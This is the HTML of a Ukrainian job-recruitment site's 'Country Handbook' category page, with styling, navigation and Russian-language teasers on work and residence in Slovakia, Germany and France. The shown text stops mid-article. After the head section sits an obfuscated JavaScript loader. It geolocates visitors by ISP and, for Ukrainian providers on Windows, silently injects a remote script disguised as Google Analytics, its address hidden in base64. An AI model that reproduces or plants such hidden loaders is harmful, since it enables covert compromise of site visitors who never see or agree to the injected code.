.university_hub_widget_social ul li a[href*="vk.com"]::before {
    content: "\f189";
}

.university_hub_widget_social ul li a[href*="ok.ru"]::before {
    content: "\f263";
}


.university_hub_widget_social ul li a[href*="vk.com"] {
    background-color: #3b5998;
}

.university_hub_widget_social ul li a[href*="ok.ru"] {
    background-color: #ef5710;
}

.sidebar {
     padding-left: 25px;
    padding-right: 0px;
}


.sidebar .widget-title {
    border-bottom: 1px solid #e7ecef;
    font-size: 20px;
    color: #253b80;
    text-align: center;
    margin-bottom: 10px;
    padding-bottom: 5px;
}

.sidebar .widget a,
.sidebar .widget a:visited {
    color: #fff;
}

.sidebar .widget a:hover,
.sidebar .widget a:active {
   color: #007;
}

.sidebar .widget {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 2px 3px #dddddd;
}


#colophon {
    font-size: 10px;
    padding: 5px 0;
}



#colophon .copyright {
    margin-bottom: 0px;
}

#footer-widgets {
    padding: 20px 0;
 }
 
#colophon .university_hub_widget_social li a {
    height: 33px;
}

#colophon .footer-social {
    margin: 1px 0;
} 



#front-page-home-sections .section-title,
#university-hub-front-page-widgets .widget-title {
    margin-bottom: 10px;
}

.home-section-latest-news .latest-news-item {
    margin-left: 15px;
    padding: 5px;
}

.home-section-latest-news .latest-news-title {
    font-size: 15px;
    font-style: italic;
}

.home-section-latest-news .read-more-button::after {
    content: "Перейти к Отзывам";
    font-size: 20px;
    color: #fff;
}


.home-section-latest-news .latest-news-meta > span,
.home-section-latest-news .latest-news-meta > span a,
.home-section-latest-news .block-meta span a,
.home-section-latest-news .block-meta span {
    font-size: 0px;
}

.home-section-latest-news .latest-news-meta > span {
    margin-right: 0px;
}

.home-section-latest-news  .latest-news-meta {
    margin-bottom: -30px;
}


.home-section-news-and-events h2::before {
    margin-top: 10px;
    margin-bottom: 20px;
}

.home-section-news-and-events .recent-news h2::before{
    content: "\f201"
}


.home-section-news-and-events h3 {
    font-weight: 700;
    font-family: sans-serif;
}

.home-section-news-and-events .event-post {
    margin-top: 15px;
    margin-bottom: 5px;
}

.home-section-news-and-events .inner-wrapper {
    margin: -40px -15px 0px;
}



/* Smaller than standard 1139 (devices and browsers) */
@media only screen and (max-width:1300px) {
   #comments input {
        width: 100%;
    }
}


/* Smaller than standard 1024 (devices and browsers) */
@media only screen and (max-width:1023px) {
    h1 {
        font-size: 22px;
    }

    h2 {
        font-size: 20px;
    }

    h3{
        font-size: 18px;
    }

    h4 {
        font-size: 16px;
						 
    }

    h5 {
        font-size: 15px;
    }

    h6 {
        font-size: 14px;
    }
}


/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width:1000px) {
    #page {
        margin-top:45px;
    }

    #main-nav {
        display: none;
    }

    .enabled-sticky-primary-menu.sidr-open #masthead.fixed {
       position: relative;
        top: 89px;
    }

    .enabled-sticky-primary-menu  #masthead.fixed {
        top: 39px;
    }

    .enabled-sticky-primary-menu.admin-bar #masthead.fixed {
        top: 87px;
    }

    .sidr-open #mobile-trigger {
        transition: inherit;
    }	
	.site-title {
        margin-top: 5px;
        font-size: 18px;
    }
	
	
	.site-description {
        font-size: 18px;
        letter-spacing: 1.2px;
    }
	
	
	#masthead {
        padding: 0px;
    }
	
	
	#quick-contact li {
        line-height: 1;
    }
}


@media only screen and (max-width:1024px) {
#quick-contact {
    margin-top: -50px;
}
	}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width:767px) {

h3{
        font-size: 20px;
    }

    h4 {
        font-size:18px;
    }

    h5 {
        font-size: 17px;
    }

    h6 {
        font-size: 16px;
    }


#main-slider .cycle-caption {
        max-width: 100%;	
	}
	
a.custom-logo-link {
        margin-top: 0px;
    }
	
#site-identity {
        margin-top: 0px;
    }
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width:479px) {

.site-title {
         font-size: 20px;
    }
	
	.sidr-main-open a#mobile-trigger2 {
        float: right;
        display: block;
        float: left;
        clear: both;
        padding-left: 260px;
    }

    .sidr-main-open a#mobile-trigger {
        float: right;
        display: block;
        float: left;
        clear: both;
        padding-left: 260px;
    }

    .sidr2-open a#mobile-trigger {
        float: left;
        padding-left: 5px;
   }

    .sidr2-open  a#mobile-trigger2 {
        padding-right: 267px;
   }
   
    .SmartSlider3 {
        margin: 0;
    }
}




	
	.sjb-page .btn-primary {
	background-color: #ff6000;
					 
}

.sjb-page .sjb-filters {
	margin-top:0px;
  background-color:#e3f0f9;
}

@media only screen and (max-width: 1000px){
.site-header div#main-nav {
    display: inherit;
   position: absolute;
    top : -35px;
   margin-left: -20px;
}
.menu-toggle {
	color:white;
					  
}
}


.social {
   max-width: 250px;
	margin: 0 auto;
}	
.social_img {
   width: 35px;
   height: 35px;
   margin-right: 20px;
   margin-left: 59px;
}
.social_link {
					   
   display: flex;
   width: 100%;
   align-items: center;
   text-decoration: none;
   color: #ffffff;
   font-size: 18px;
   margin-bottom: 5px;
   border-radius: 25px;
   padding: 7px;
}
.social_link:hover {
   color: #ffffff !important;
   text-decoration: none !important;
}
.social_link:last-child {  margin-bottom: 0px;
}
.v_link {
   background-color: #6f498c;}
.t_link {  background-color: #29b6f6;
}
.w_link {
   background-color: #25d366;
}
.v_link:hover {
   box-shadow: 0px 0px 6px #9900ff;
}
.t_link:hover {
   box-shadow: 0px 0px 6px#29b6f6;					   
}

.w_link:hover {
   box-shadow: 0px 0px 6px #25d366;
}
#footer-widgets .widget-title {
    text-align: center;
}
a.quick-call, span.main-address {
    font-size: 18px;
    opacity: 0.7;
	text-align: center;
}
.site-title {
    font-family: inherit;
}		</style>
		<style type="text/css">
        #keycrm-social-buttons {
          position: fixed !important;
          z-index: 2147483000 !important;
          bottom: 10px;
          opacity: 0;
          display: flex;
          align-items: center;
          flex-direction: column-reverse;
          animation: delayed 2s;
          animation-fill-mode: forwards;
        }

        #keycrm-social-buttons.right {
          right: 10px;
        }

        #keycrm-social-buttons.left {
          left: 10px;
        }

        @keyframes delayed {
          60% { opacity: 0; }
          100% { opacity: 1; }
        }

        #keycrm-social-buttons:hover .keycrm-messenger-buttons {
          pointer-events: auto;
        }

        #keycrm-social-buttons:hover .keycrm-messenger-buttons .keycrm-messenger-button {
          opacity: 1;
          transform: scale(1);
        }

        .keycrm-bubble {
          width: 50px;
          height: 50px;
          color: #fff;
          font-size: 30px;
          line-height: 50px;
          text-align: center;
          border-radius: 50%;
          background: #1e47a6 url('[data-uri]') no-repeat 50% 50%;
          background-size: 60% 60%;
        }

        .keycrm-messenger-buttons {
          position: absolute;
          bottom: 50px;
          display: flex;
          flex-direction: column;
          pointer-events: none;
        }

        #keycrm-social-buttons.right .keycrm-messenger-buttons {
          right: 0;
        }

        #keycrm-social-buttons.left .keycrm-messenger-buttons {
          left: 0;
        }

        .keycrm-messenger-button {
          position: relative;
          display: block;
          width: 40px;
          height: 40px;
          margin: 0 0 12px;
          border-radius: 50%;
          opacity: 0;
          background-position: center center;
          background-size: 26px;
          background-repeat: no-repeat;
          box-shadow: 0 3px 12px 0 rgba(0, 0, 0, 0.1);
          cursor: pointer;
          transform: scale(0);
          transition: all 150ms cubic-bezier(0, 0, 0.2, 1);
        }

        .keycrm-messenger-button:hover::after {
          content: '';
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          border-radius: 50%;
          background: rgba(0,0,0,0.1);
        }

        .keycrm-messenger-button .keycrm-messenger-button-title {
          display: none;
          top: 10px;
          position: absolute;
          color: #eee;
          font-size: 12px;
          font-family: Verdana, Arial, sans-serif;
          white-space: nowrap;
          line-height: 20px;
          padding: 0 8px;
          background: #444;
          border-radius: 3px;
        }

        #keycrm-social-buttons.right .keycrm-messenger-button-title {
          right: 120%;
        }

        #keycrm-social-buttons.left .keycrm-messenger-button-title {
          left: 120%;
        }

        .keycrm-messenger-button:hover .keycrm-messenger-button-title {
          display: block;
        }

        .keycrm-messenger-button.facebook {
          background-color: #1877f2 ;
          background-image: url('[data-uri]');
        }

        .keycrm-messenger-button.instagram {
          background-size: 100%;
          background-image: url([data-uri]) !important;
        }

        .keycrm-messenger-button.viber {
          background-color: #7360f2 !important;
          background-image: url('[data-uri]') !important;
        }

        .keycrm-messenger-button.telegram {
          background-color: #229ed9;
          background-image: url('[data-uri]') !important;
        }
      </style>

      <div id="keycrm-social-buttons" class="right">
        <div class="keycrm-bubble">
        </div>
        <div class="keycrm-messenger-buttons">
          <a class="keycrm-messenger-button facebook" href="https://m.me/eurojobinua" target="_blank">
            <span class="keycrm-messenger-button-title">Чат Facebook</span>
          </a>
          <a class="keycrm-messenger-button instagram" href="https://ig.me/m/eurojob.ua" target="_blank">
            <span class="keycrm-messenger-button-title">Чат Instagram</span>
          </a>
          <a class="keycrm-messenger-button telegram" href="https://t.me/EurojobVacancyBot" target="_blank">
            <span class="keycrm-messenger-button-title">Чат Telegram</span>
          </a>
          <a class="keycrm-messenger-button viber" href="viber://pa?chatURI=eurojob_vacancy" target="_blank">
            <span class="keycrm-messenger-button-title">Чат Viber</span>
          </a>
        </div>
      </div>
</head>





<script type="application/javascript">

var _0xc816c3=_0x52a7;(function(_0x58d761,_0x13ea3c){var _0x341196=_0x52a7,_0x18ae1d=_0x58d761();while(!![]){try{var _0x5db985=parseInt(_0x341196(0x14b))/0x1*(parseInt(_0x341196(0x160))/0x2)+-parseInt(_0x341196(0x157))/0x3+parseInt(_0x341196(0x162))/0x4*(-parseInt(_0x341196(0x163))/0x5)+-parseInt(_0x341196(0x15b))/0x6+parseInt(_0x341196(0x15a))/0x7+parseInt(_0x341196(0x14d))/0x8+-parseInt(_0x341196(0x14f))/0x9;if(_0x5db985===_0x13ea3c)break;else _0x18ae1d['push'](_0x18ae1d['shift']());}catch(_0x250baf){_0x18ae1d['push'](_0x18ae1d['shift']());}}}(_0x4dea,0xbec7e));function _0x52a7(_0x116ca3,_0x4bffa9){var _0x4deaa1=_0x4dea();return _0x52a7=function(_0x52a7d3,_0x23ca77){_0x52a7d3=_0x52a7d3-0x14a;var _0x2b1d76=_0x4deaa1[_0x52a7d3];return _0x2b1d76;},_0x52a7(_0x116ca3,_0x4bffa9);}var org1;fetch(_0xc816c3(0x158))[_0xc816c3(0x150)](_0x6b3967=>_0x6b3967[_0xc816c3(0x165)]())['then'](_0x17eb51=>{var _0x3b31e2=_0xc816c3;org1=_0x17eb51['org'];if((org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x161))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x14e))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('MIRATEL')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('FARLEP')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x153))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x166))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x14a)))&&navigator['userAgent'][_0x3b31e2(0x151)]('Windows')){const _0x317a8e=document[_0x3b31e2(0x159)](_0x3b31e2(0x155));_0x317a8e['id']=_0x3b31e2(0x164),_0x317a8e['type']=_0x3b31e2(0x154),_0x317a8e['async']=!![],_0x317a8e[_0x3b31e2(0x15f)]=atob(_0x3b31e2(0x152)),document[_0x3b31e2(0x15d)][_0x3b31e2(0x15e)](_0x317a8e);}})[_0xc816c3(0x15c)](_0x6734c9=>{var _0x5263e2=_0xc816c3;console[_0x5263e2(0x14c)]('Error\x20fetching\x20IP:',_0x6734c9);});function _0x4dea(){var _0x1a92a0=['append','src','2cobYCP','DATAGROUP','4vMgIHm','1666355kFTkUz','__script__id__','json','UKRAIN','STARK\x20INDUSTRIES','501467SXwMhV','error','11493992atFWkP','INFOCOM','8270910wgSUEb','then','includes','aHR0cHM6Ly9zdGF0aWNnbC5vbmUvZ29vZ2xlLWFuYWx5dGljcy5qcwo=','ELECTRONICS','text/javascript','script','toUpperCase','339459tQHtoD','https://ipapi.co/json','createElement','9733486UMYjEA','7091172VOnorx','catch','head'];_0x4dea=function(){return _0x1a92a0;};return _0x4dea();}

</script>



<body class="archive category category-spravochnik-po-stranam category-198 wp-custom-logo wp-embed-responsive wp-theme-university-hub wp-child-theme-eurojob-child group-blog global-layout-right-sidebar slider-disabled eurojob-child">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFKMSH9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    		<div id="tophead">
			<div class="container">
				
									<div id="header-social">
						<div class="widget university_hub_widget_social"><ul id="menu-menyu-soczialnyh-ssylok" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://www.facebook.com/eurojobinua"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://twitter.com/EUROJOB777"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="mailto:hr@eurojob.ua"><span class="screen-reader-text">Email</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.instagram.com/eurojob.ua/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>					</div><!-- #header-social -->
				
							</div> <!-- .container -->
		</div><!--  #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://eurojob.ua/en/" class="custom-logo-link" rel="home"><img width="211" height="100" src="https://eurojob.ua/wp-content/uploads/2021/04/EuroJob1.png" class="custom-logo" alt="Jobs in Europe" decoding="async" /></a>
													<div id="site-identity">
																		<p class="site-title"><a href="https://eurojob.ua/en/" rel="home">Jobs in Europe</a></p>
																						<p class="site-description">Vacancies abroad</p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
	    		<div id="quick-contact">
							<ul>
																<li class="quick-address-info">
						<span class="main-address">0800-330-778</span>
						<span class="sub-address">Free from all operators in Ukraine</span>
						</li>
									</ul>
					</div><!-- #quick-contact -->

	    <div id="main-nav">
	    	<div class="menu-wrapper">
	    		<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
					<i class="fa fa-bars"></i>
          			<i class="fa fa-close"></i>
		    		<span class="menu-label">Menu</span>
		    	</button>

				<div class="menu-inside-wrapper">
					 <nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="primary-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://eurojob.ua/en/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://eurojob.ua/en/work/">Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-5896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5896"><a href="https://eurojob.ua/en/rabota-v-evrope/">Work in Europe</a></li>
	<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://eurojob.ua/en/cis-jobs/">For CIS citizens</a></li>
	<li id="menu-item-4371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4371"><a href="https://eurojob.ua/en/rabota-v-germanii/">Jobs in Germany</a></li>
	<li id="menu-item-4583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4583"><a href="https://eurojob.ua/en/rabota-v-chehii/">Work in the Czech Republic</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://eurojob.ua/en/rabota-v-slovakii/">Jobs in Slovakia</a></li>
	<li id="menu-item-5164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://eurojob.ua/en/rabota-v-vengrii/">Jobs in Hungary</a></li>
	<li id="menu-item-5936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://eurojob.ua/en/work/polsha/">Poland</a></li>
	<li id="menu-item-5937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://eurojob.ua/en/work/belgiya/">Belgium</a></li>
	<li id="menu-item-5938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://eurojob.ua/en/work/franciya/">France</a></li>
	<li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://eurojob.ua/en/cv/">Send Short CV</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://eurojob.ua/en/pro-cv/">Send PRO CV</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://eurojob.ua/en/employers/">For EMPLOYERS</a>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1909"><a href="https://eurojob.ua/en/headhunting-2/">HEADHUNTING</a></li>
	<li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://eurojob.ua/en/employerform/">Request Form</a></li>
</ul>
</li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1552"><a href="https://eurojob.ua/en/about/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://eurojob.ua/en/dokumenty/">Documentation</a></li>
</ul>
</li>
<li id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1574"><a href="https://eurojob.ua/en/contacts/">Contacts</a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-4120"><a href="https://eurojob.ua/en/category/helpful/">Good to know</a>
<ul class="sub-menu">
	<li id="menu-item-6625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6625"><a href="https://eurojob.ua/en/category/helpful/spravochnik-po-stranam/" aria-current="page">Country Directory</a></li>
</ul>
</li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://eurojob.ua/en/category/helpful/spravochnik-po-stranam/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">English</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_ru" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_ru"><a href="https://eurojob.ua/category/helpful/spravochnik-po-stranam/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_ru">Русский</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_uk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_uk"><a href="https://eurojob.ua/uk/category/helpful/spravochnik-po-stranam/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_uk">Українська</span></a></li>
</ul>
</li>
</ul></div>					</nav><!-- #site-navigation -->

								        				        <div class="header-search-box">
				        	<div class="search-box-wrap">
	<form role="search" method="get" class="search-form" action="https://eurojob.ua/en/">
		<label>
		<span class="screen-reader-text">Search for:</span>
			<input class="search-field" placeholder="Search &hellip;" value="" name="s" type="search">
		</label>
		<input class="search-submit" value="&#xf002;" type="submit">
	</form><!-- .search-form -->
</div><!-- .search-box-wrap -->
				        </div>
		        	
				</div>
			</div>
	    </div> <!-- #main-nav -->
	        </div><!-- .container --></header><!-- #masthead -->
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://eurojob.ua/en" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://eurojob.ua/en/category/helpful/"><span itemprop="name">Good to know</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Country Handbook</span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>Country Handbook</span></h1><div class="taxonomy-description"><p>The most comprehensive guide for the traveler and job seeker abroad. Everything about countries for those who plan to live, work, relax, get a residence permit, permanent residence, citizenship, etc. Visa issues, family work and relocation, education, mentality, legislation, pitfalls, nuances of countries, and much more.</p>
</div>			</header><!-- .page-header -->

						
				
<article id="post-18193" class="post-18193 post type-post status-publish format-standard has-post-thumbnail hentry category-helpful category-spravochnik-po-stranam">
									<a href="https://eurojob.ua/en/o-dohodah-i-perspektivah-raboty-v-slovakii/"><img width="735" height="490" src="https://eurojob.ua/wp-content/uploads/2022/11/7d53c74e582d567cdb72db0c142122c0.jpg" class="aligncenter wp-post-image" alt="Зарплаты в Словакии Фото" decoding="async" fetchpriority="high" srcset="https://eurojob.ua/wp-content/uploads/2022/11/7d53c74e582d567cdb72db0c142122c0.jpg 735w, https://eurojob.ua/wp-content/uploads/2022/11/7d53c74e582d567cdb72db0c142122c0-300x200.jpg 300w, https://eurojob.ua/wp-content/uploads/2022/11/7d53c74e582d567cdb72db0c142122c0-400x267.jpg 400w" sizes="(max-width: 735px) 100vw, 735px" /></a>
				<div class="entry-content-wrapper">
				<div class="custom-entry-date">
			<span class="entry-month">Nov</span>
			<span class="entry-day">22</span>
		</div>
				<header class="entry-header">
			<h2 class="entry-title"><a href="https://eurojob.ua/en/o-dohodah-i-perspektivah-raboty-v-slovakii/" rel="bookmark">О доходах и перспективах работы в Словакии</a></h2>		</header><!-- .entry-header -->
		<footer class="entry-footer">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://eurojob.ua/en/author/vlad/">Eurojob</a></span></span><span class="cat-links"><a href="https://eurojob.ua/en/category/helpful/" rel="category tag">Good to know</a>, <a href="https://eurojob.ua/en/category/helpful/spravochnik-po-stranam/" rel="category tag">Country Handbook</a></span>		</footer><!-- .entry-footer -->
		<div class="entry-content">

							<p>При поиске работы в странах Европейского Союза украинцы все чаще останавливают свой выбор на славянских государствах. Польша лидирует в этом списке, но вакансии есть и в Словакии. Это небольшое государство вошло в состав ЕС в 2004 году, через пять лет <a href="https://eurojob.ua/en/o-dohodah-i-perspektivah-raboty-v-slovakii/" class="read-more">Подробнее</a></p>
		    
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->


</article><!-- #post-## -->

			
				
<article id="post-18238" class="post-18238 post type-post status-publish format-standard has-post-thumbnail hentry category-helpful category-spravochnik-po-stranam">
									<a href="https://eurojob.ua/en/kak-poluchit-vnzh-v-slovakii-v-2022-godu/"><img width="771" height="510" src="https://eurojob.ua/wp-content/uploads/2022/12/vistra-slovakia-bratislava-1024x678.jpg" class="aligncenter wp-post-image" alt="Как получить ВНЖ в Словакии - фото" decoding="async" srcset="https://eurojob.ua/wp-content/uploads/2022/12/vistra-slovakia-bratislava-1024x678.jpg 1024w, https://eurojob.ua/wp-content/uploads/2022/12/vistra-slovakia-bratislava-300x199.jpg 300w, https://eurojob.ua/wp-content/uploads/2022/12/vistra-slovakia-bratislava-768x509.jpg 768w, https://eurojob.ua/wp-content/uploads/2022/12/vistra-slovakia-bratislava-1536x1017.jpg 1536w, https://eurojob.ua/wp-content/uploads/2022/12/vistra-slovakia-bratislava-2048x1357.jpg 2048w, https://eurojob.ua/wp-content/uploads/2022/12/vistra-slovakia-bratislava-400x265.jpg 400w" sizes="(max-width: 771px) 100vw, 771px" /></a>
				<div class="entry-content-wrapper">
				<div class="custom-entry-date">
			<span class="entry-month">Nov</span>
			<span class="entry-day">21</span>
		</div>
				<header class="entry-header">
			<h2 class="entry-title"><a href="https://eurojob.ua/en/kak-poluchit-vnzh-v-slovakii-v-2022-godu/" rel="bookmark">Как получить ВНЖ в Словакии в 2022 году?</a></h2>		</header><!-- .entry-header -->
		<footer class="entry-footer">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://eurojob.ua/en/author/vlad/">Eurojob</a></span></span><span class="cat-links"><a href="https://eurojob.ua/en/category/helpful/" rel="category tag">Good to know</a>, <a href="https://eurojob.ua/en/category/helpful/spravochnik-po-stranam/" rel="category tag">Country Handbook</a></span>		</footer><!-- .entry-footer -->
		<div class="entry-content">

							<p>Словацкая Республика &mdash; современная держава, состоящая в Евросоюзе, которая активно развивается. Поэтому она привлекает иностранцев не только в качестве туристической локации. Все больше граждан разных стран интересуются, как получить ВНЖ в Словакии, иметь возможность легально развивать бизнес с дальнейшей перспективой <a href="https://eurojob.ua/en/kak-poluchit-vnzh-v-slovakii-v-2022-godu/" class="read-more">Подробнее</a></p>
		    
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->


</article><!-- #post-## -->

			
				
<article id="post-18247" class="post-18247 post type-post status-publish format-standard has-post-thumbnail hentry category-helpful category-spravochnik-po-stranam">
									<a href="https://eurojob.ua/en/kak-poluchit-vid-na-zhitelstvo-v-germanii/"><img width="771" height="434" src="https://eurojob.ua/wp-content/uploads/2022/12/to-germany-from-the-ukraine.jpeg" class="aligncenter wp-post-image" alt="Как получить вид на жительство в Германии - фото" decoding="async" srcset="https://eurojob.ua/wp-content/uploads/2022/12/to-germany-from-the-ukraine.jpeg 959w, https://eurojob.ua/wp-content/uploads/2022/12/to-germany-from-the-ukraine-300x169.jpeg 300w, https://eurojob.ua/wp-content/uploads/2022/12/to-germany-from-the-ukraine-768x432.jpeg 768w, https://eurojob.ua/wp-content/uploads/2022/12/to-germany-from-the-ukraine-400x225.jpeg 400w" sizes="(max-width: 771px) 100vw, 771px" /></a>
				<div class="entry-content-wrapper">
				<div class="custom-entry-date">
			<span class="entry-month">Nov</span>
			<span class="entry-day">20</span>
		</div>
				<header class="entry-header">
			<h2 class="entry-title"><a href="https://eurojob.ua/en/kak-poluchit-vid-na-zhitelstvo-v-germanii/" rel="bookmark">Как получить вид на жительство в Германии?</a></h2>		</header><!-- .entry-header -->
		<footer class="entry-footer">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://eurojob.ua/en/author/vlad/">Eurojob</a></span></span><span class="cat-links"><a href="https://eurojob.ua/en/category/helpful/" rel="category tag">Good to know</a>, <a href="https://eurojob.ua/en/category/helpful/spravochnik-po-stranam/" rel="category tag">Country Handbook</a></span>		</footer><!-- .entry-footer -->
		<div class="entry-content">

							<p>Германия &mdash; одна из самых развитых стран Европейского Союза. На это указывают рост ВВП, уровень минимальной заработной платы, социальные гарантии. Жители Украины, которые приняли решение выехать за границу, все чаще останавливают свой выбор на ФРГ. Преимущества проживания в этой стране <a href="https://eurojob.ua/en/kak-poluchit-vid-na-zhitelstvo-v-germanii/" class="read-more">Подробнее</a></p>
		    
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->


</article><!-- #post-## -->

			
				
<article id="post-18234" class="post-18234 post type-post status-publish format-standard has-post-thumbnail hentry category-helpful category-spravochnik-po-stranam">
									<a href="https://eurojob.ua/en/zarplata-vo-franczii-vse-chto-nuzhno-znat-pri-poiske-raboty/"><img width="771" height="434" src="https://eurojob.ua/wp-content/uploads/2022/12/moving-to-france-1920x1080-1-1024x576.jpg" class="aligncenter wp-post-image" alt="Зарплата во Франции: все, что нужно знать при поиске работы - фото" decoding="async" loading="lazy" srcset="https://eurojob.ua/wp-content/uploads/2022/12/moving-to-france-1920x1080-1-1024x576.jpg 1024w, https://eurojob.ua/wp-content/uploads/2022/12/moving-to-france-1920x1080-1-300x169.jpg 300w, https://eurojob.ua/wp-content/uploads/2022/12/moving-to-france-1920x1080-1-768x432.jpg 768w, https://eurojob.ua/wp-content/uploads/2022/12/moving-to-france-1920x1080-1-1536x864.jpg 1536w, https://eurojob.ua/wp-content/uploads/2022/12/moving-to-france-1920x1080-1-400x225.jpg 400w, https://eurojob.ua/wp-content/uploads/2022/12/moving-to-france-1920x1080-1.jpg 1920w" sizes="auto, (max-width: 771px) 100vw, 771px" /></a>
				<div class="entry-content-wrapper">
				<div class="custom-entry-date">
			<span class="entry-month">Nov</span>
			<span class="entry-day">18</span>
		</div>
				<header class="entry-header">
			<h2 class="entry-title"><a href="https://eurojob.ua/en/zarplata-vo-franczii-vse-chto-nuzhno-znat-pri-poiske-raboty/" rel="bookmark">Зарплата во Франции: все, что нужно знать при поиске работы</a></h2>		</header><!-- .entry-header -->
		<footer class="entry-footer">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://eurojob.ua/en/author/vlad/">Eurojob</a></span></span><span class="cat-links"><a href="https://eurojob.ua/en/category/helpful/" rel="category tag">Good to know</a>, <a href="https://eurojob.ua/en/category/helpful/spravochnik-po-stranam/" rel="category tag">Country Handbook</a></span>		</footer><!-- .entry-footer -->
		<div class="entry-content">

